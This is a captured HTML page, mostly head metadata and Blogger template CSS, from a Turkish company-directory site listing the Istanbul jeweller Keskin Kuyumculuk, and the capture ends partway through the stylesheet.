

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://firma.kurumbilgileri.com/2019/12/keskin-kuyumculuk-istanbul.html
body_size: 33545
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7COswald:300,400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://firma.kurumbilgileri.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://firma.kurumbilgileri.com/2019/12/keskin-kuyumculuk-istanbul.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Firma Bilgileri - Türkiye Kurum Bilgileri - Atom" href="https://firma.kurumbilgileri.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Firma Bilgileri - Türkiye Kurum Bilgileri - RSS" href="https://firma.kurumbilgileri.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Firma Bilgileri - Türkiye Kurum Bilgileri - Atom" href="https://www.blogger.com/feeds/3885823746135700956/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Firma Bilgileri - Türkiye Kurum Bilgileri - Atom" href="https://firma.kurumbilgileri.com/feeds/8517891233720873840/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidKqMkG10uDFa-EnLLa_i4EcB-vjhuQaUtv5DRuL5uecoVVUjK6hFpC9hBnoXzTuRa-XOQEb4L64ERiMYuYVHoD2uJbJMEnZkY51fsEazY1cfMyX3GzkEvKBAgemBQTkqOgkl59fVcauof/s320/firmalar.png' rel='image_src'/>
<meta content='https://firma.kurumbilgileri.com/2019/12/keskin-kuyumculuk-istanbul.html' property='og:url'/>
<meta content='Keskin Kuyumculuk - İstanbul' property='og:title'/>
<meta content='Firma Adı Keskin Kuyumculuk - İstanbul Firma Yetkilisi Hüseyin Keskin Telefon 0 212 485 08 91 İşyeri Adres Organize Sanayi Bölgesi Çevre San...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidKqMkG10uDFa-EnLLa_i4EcB-vjhuQaUtv5DRuL5uecoVVUjK6hFpC9hBnoXzTuRa-XOQEb4L64ERiMYuYVHoD2uJbJMEnZkY51fsEazY1cfMyX3GzkEvKBAgemBQTkqOgkl59fVcauof/w1200-h630-p-k-no-nu/firmalar.png' property='og:image'/>
<title>
Keskin Kuyumculuk - İstanbul - Firma Bilgileri - Türkiye Kurum Bilgileri
</title>
<!-- Description and Keywords (start) -->
<meta content='Türkiye Jandarma Kurumları - Türkiye Kurum Bilgileri Sitesi' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Keskin Kuyumculuk - İstanbul' property='og:title'/>
<meta content='https://firma.kurumbilgileri.com/2019/12/keskin-kuyumculuk-istanbul.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidKqMkG10uDFa-EnLLa_i4EcB-vjhuQaUtv5DRuL5uecoVVUjK6hFpC9hBnoXzTuRa-XOQEb4L64ERiMYuYVHoD2uJbJMEnZkY51fsEazY1cfMyX3GzkEvKBAgemBQTkqOgkl59fVcauof/s320/firmalar.png' property='og:image'/>
<meta content='Firma Bilgileri - Türkiye Kurum Bilgileri' property='og:site_name'/>
<meta content='https://firma.kurumbilgileri.com/' name='twitter:domain'/>
<meta content='Keskin Kuyumculuk - İstanbul' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidKqMkG10uDFa-EnLLa_i4EcB-vjhuQaUtv5DRuL5uecoVVUjK6hFpC9hBnoXzTuRa-XOQEb4L64ERiMYuYVHoD2uJbJMEnZkY51fsEazY1cfMyX3GzkEvKBAgemBQTkqOgkl59fVcauof/s320/firmalar.png' name='twitter:image'/>
<meta content='Keskin Kuyumculuk - İstanbul' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='630562764087407' property='fb:app_id'/>
<meta content='100008319338355' property='fb:admins'/>
<meta content='@kurumbilgileri' name='twitter:site'/>
<meta content='@kurumbilgileri' name='twitter:creator'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-51RKYHVRT0'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){window.dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-51RKYHVRT0');
</script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Ads
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="maincolor" description="Primary Color" type="color" default="#47a7d7" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:Oswald;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3CkHr3tpRNqfftQLY8IJBDykgOaDSINHW3CB3tnB0Wz-U4mYdfPCm1a20nkrchMhZMGqSR2nLzFyRwEsA6Q1WebvANmM9kERVDZ90LoUKIBeEwpCLd5UfUQVw-r_m_VQLqEOHRy0dB4s/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirj-w24whbrMjgQYt958q7o4-15Y77PWSiQNMWG4LBIczW2GlR3PHcqmtTWkYkAOKLze-366PHdswxYilhs7nj9XLQvCkM2vThr1CuUlI3Ed9pDb5-5aTQ26P-cMCMCVQNZyjyVW1iX4c/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#47a7d7;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f2f2f2;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1070px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#mini-sidebar-wrapper {
display: inline-block;
float: left;
max-width: 130px;
width: 100%;
padding: 0 20px 0 0;
}
#main-wrapper {
float: left;
width: 70%;
max-width: 730px;
}
#main-post-sec {
display: inline-block;
width: 100%;
max-width: 580px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:60px;
color: #333;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 10px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #202020;
border:4px double #efefef;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before {
content: "\f09a";
}
.top-bar-social #social a.facebook:hover {
background-color: #3b5998;
}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before {
content: "\f099";
}
.top-bar-social #social a.twitter:hover {
background-color: #55acee;
}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before {
content: "\f0d5";
}
.top-bar-social #social a.gplus:hover {
background-color: #dd4b39;
}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before {
content: "\f0e1";
}
.top-bar-social ul#social a.linkedin:hover {
background-color: #0976b4;
}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before {
content: "\f16d";
}
.top-bar-social ul#social a.instagram:hover {
background-color: #3f729b;
}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before {
content: "\f0d2";
}
.top-bar-social ul#social a.pinterest:hover {
background-color: #cc2127;
}
.bottom-bar-social ul#social a.facebook:hover {
color: #3b5998;
}
.bottom-bar-social ul#social a.twitter:hover {
color: #55acee;
}
.bottom-bar-social ul#social a.gplus:hover {
color: #dd4b39;
}
.bottom-bar-social ul#social a.linkedin:hover {
color: #0976b4;
}
.bottom-bar-social ul#social a.instagram:hover {
color: #3f729b;
}
.bottom-bar-social ul#social a.pinterest:hover {
color: #cc2127;
}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
}
.top-menu ul li a {
padding: 20px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:Oswald;
color: #222222;
font-size: 36px;
font-weight:bold;
line-height: 1.2em;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 12px 'Open sans', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
text-align: left;
text-indent: 55px;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
}
.header-search {
color: #fff;
position: absolute;
top: 10px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 40px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
width: 100%;
}
.nav-menu {
margin: 0 auto;
background: #222222;
}
.selectnav {
display:none;
}
.nav-menu {
padding: 0;
}
.nav-menu ul {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.nav-menu ul li {
display: inline-block;
list-style: none outside none;
padding: 0;
text-align: left;
}
.nav-menu li a {
background: transparent;
color: #fff;
display: block;
font-size: 14px;
padding: 14px 19px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-family:Oswald;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
}
.nav-menu li a i {
margin-right: 3px;
}
.nav-menu li a:hover, .nav-menu li a:hover .nav-menu ul li.hasSub a:after  {
background:#47a7d7;
}
.nav-menu ul li li a:hover {
padding-left: 20px;
}
.nav-menu ul li ul {
width: 180px;
margin: 0px;
position: absolute;
visibility: hidden;
display: inline;
padding: 0px;
height: auto;
border-top-width:0;
background: #fff;
-webkit-box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
transition: none;
}
.nav-menu ul li ul li ul {
left:180px;
top:0;
display:none;
}
.nav-menu ul li:hover ul {
visibility: visible;
}
.nav-menu ul li ul li:hover ul {
display: inline;
}
.nav-menu li li a {
color: #000000;
font-size: 14px;
padding: 10px 15px;
position: relative;
text-align: left;
transition:none;
}
.nav-menu li li {
float: none !important;
display: block;
transition:none;
position:relative;
}
.nav-menu a#pull {
display: none;
}
.nav-menu ul li.hasSub a {
padding-right: 25px
}
.nav-menu ul li.hasSub a:after {
color: #fff;
position: absolute;
top: 15px;
right: 10px;
display: block;
content: "\f0d7";
font-family: FontAwesome;
font-weight: 400;
font-size: 15px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.nav-menu ul li.hasSub ul li a:after {
display: none!important
}
/* ######## Featured Widget Css ######################### */
#label_with_thumbs .widget-thumb {
position: relative;
float: none;
clear:both;
width: 100%;
height: 180px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
}
#label_with_thumbs li:nth-child(1) .widget-thumb {
width: 100%;
height: 250px;
float: none;
clear:both;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
width: 100%;
height: 180px;
display: block;
}
#label_with_thumbs li:nth-child(1) .label_thumb {
height:250px;
width: 100%;
}
#label_with_thumbs li:nth-child(1) .widget-con {
float: none;
position: static;
width: 100%;
clear:both;
background: none;
box-sizing: border-box;
padding: 20px 0 0px;
text-align: center;
}
#label_with_thumbs .widget-con {
overflow: hidden;
padding: 8px 0 0px;
}
#label_with_thumbs .post-tag {
color: #fff;
text-transform: capitalize;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;
background-color: #222222;
padding: 4px 8px;
margin-right: 8px;
border-radius: 2px;
font-size: 12px;
display: none;
margin-bottom: 2px;
text-align: center;
}
#label_with_thumbs {
float: left;
width: 100%;
min-height: 70px;
margin: 0px 10px 2px 0px;
padding: 0;
}
#label_with_thumbs li:nth-child(1) {
width: 100%;
float: none;
margin-right: 0;
clear: both;
border-bottom: 1px solid #f2f2f2;
}
#label_with_thumbs li {
width: 48%;
float: left;
margin-right: 15px;
overflow: hidden;
padding: 10px 0;
}
#label_with_thumbs li:nth-child(1) .widget-sum {
}
#label_with_thumbs li:nth-child(1) .post-tag  {
display: inline-block;
}
#label_with_thumbs li .widget-sum {
display: block;
font-size: 15px;
line-height: 1.5em;
font-weight: 400;
margin: 7px 0 3px;
color: #030303;
text-align: justify;
}
#label_with_thumbs li:nth-child(2), #label_with_thumbs li:nth-child(3) {
}
#label_with_thumbs li:nth-child(3), #label_with_thumbs li:nth-child(5) {
margin-right: 0;
}
#label_with_thumbs li:nth-child(1) .recent-title {
font-size: 18px;
margin: 5px 0 10px;
font-weight: 700;
font-style: normal;
text-transform: uppercase;
letter-spacing: 1px;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 400;
font-size: 14px;
line-height: 1.4em;
margin: 0 0 4px;
padding: 0;
}
#label_with_thumbs .recent-title a {
color: #333333;
transition: color .3s;
}
.widget-meta {
color: #030303;
font-size: 11px;
font-weight: 400;
}
#label_with_thumbs li .share-read {
display: block;
overflow: hidden;
padding: 5px 0 0;
}
#label_with_thumbs li .read-more {
float: none;
position: relative;
color: #000000;
background: #FFF;
padding: 0px;
height: 35px;
line-height: 32px;
text-transform: uppercase;
font-size: 12px;
letter-spacing: 1px;
text-align:center;
}
#label_with_thumbs li .read-more:hover {
background: #47a7d7;
}
#label_with_thumbs li .read-more:hover a{
color: #fff;
}
#label_with_thumbs li:nth-child(1) .read-more {
float: right;
}
#label_with_thumbs li:nth-child(1) .share-art {
display:block;
}
#label_with_thumbs li .read-more a {
color: #2b2b2b;
display: block;
padding: 0px 15px;
border: 1px solid #ebebeb;
-webkit-transition: all 0.5s;
transition: all 0.5s;
font-family: Oswald;
}
#label_with_thumbs li .share-art {
display: none;
float: left;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
#label_with_thumbs li .share-art a {
color: #fff;
padding: 10px 12px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
#label_with_thumbs li .share-art i {color:#fff;}
#label_with_thumbs li .share-art a:hover{color:#fff}
#label_with_thumbs li .share-art .fac-art{background:#3b5998;    margin-left: 0;}
#label_with_thumbs li .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
#label_with_thumbs li .share-art .twi-art{background:#00acee}
#label_with_thumbs li .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
#label_with_thumbs li .share-art .goo-art{background:#db4a39}
#label_with_thumbs li .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
#label_with_thumbs li .share-art .pin-art{background:#CA2127}
#label_with_thumbs li .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
#label_with_thumbs li .share-art .lin-art{background:#0077B5}
#label_with_thumbs li .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2, .mini-sidebar  h2 {
border-bottom: 2px double #cccccc;
color: #222222;
font-size: 16px;
padding: 10px 0;
margin: 0 0 20px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 16px;
font-weight: 400;
}
.post h2 a {
color: #000;
letter-spacing: 1.3px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:uppercase;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
width:auto;
box-sizing:border-box;
}
.block-image {
float: left;
width: 130px;
height: 122px;
margin-right: 20px;
}
.block-image .thumb {
width: 100%;
height: 120px;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 5px;
background: #ededed;
border: 1px solid #eaeaea;}
.breadcrumbs span a.bhome{color:#47a7d7}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#47a7d7}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.3em;
}
.post img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #2b2b2b;
border:solid 2px #ebebeb;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
font-family:Oswald;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #47a7d7;
text-decoration: none;
color:#fff;
}
#blog-pager .showpage,
#blog-pager {
padding: 5px 10px;
font: normal 13px arial;
text-align: center;
color: #000;
float: center;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.share-box {
margin: 10px 0;
border-bottom: 2px solid #eee;
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Comments Css ######################### */
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.blogger-tab {
display: block
}
.comments {
clear: both;
margin: 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 0;
}
.comments h4 {
font-weight: 400;
font-size: 12px;
padding-top: 1px;
margin-bottom:10px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #1c1c1c;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #CD2122;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #CD2122
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 48.45%;
display: inline-block;
height: auto;
